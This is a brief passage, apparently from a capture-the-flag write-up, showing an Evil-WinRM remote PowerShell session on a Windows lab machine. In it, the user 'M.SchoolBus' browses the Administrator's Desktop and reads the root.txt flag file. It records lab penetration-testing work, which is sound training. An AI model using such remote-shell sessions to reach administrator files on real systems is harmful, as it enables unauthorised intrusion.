 User claims unknown.
Kerberos support for Dynamic Access Control on this device has been disabled.
*Evil-WinRM* PS C:\Users\M.SchoolBus\Documents> cd ../../Administrator/Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> ls
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 2/25/2025 2:06 PM 2083 cleanup.ps1
-ar--- 3/17/2025 5:46 AM 34 root.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop> cat root.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop>